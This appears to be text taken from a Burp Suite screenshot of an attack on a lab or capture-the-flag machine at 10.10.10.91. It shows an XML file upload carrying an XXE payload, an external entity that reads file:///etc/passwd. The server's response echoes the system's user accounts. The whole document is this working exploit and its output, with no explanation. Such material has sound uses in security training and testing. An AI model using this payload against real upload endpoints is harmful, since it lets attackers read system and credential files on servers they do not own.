 Request
Pretty Raw \n Actions
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------114041002427679143373623484887
8 Content-Length: 425
9 Origin: http://10.10.10.91:5000
10 Connection: close
11 Referer: http://10.10.10.91:5000/upload
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 -----------------------------114041002427679143373623484887
17 Content-Disposition: form-data; name="file"; filename="rev.xml"
18 Content-Type: text/xml
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE replace [<!ENTITY example SYSTEM 'file:///etc/passwd' > ]>
22 <note>
23 <Author>magisk</Author>
24 <Subject>cyanide</Subject>
25 <Content>&example;</Content>
26 </note>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Sun, 18 Jul 2021 10:13:48 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 2589
7
8 PROCESSED BLOGPOST:
9 Author: magisk
10 Subject: cyanide
11 Content: root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin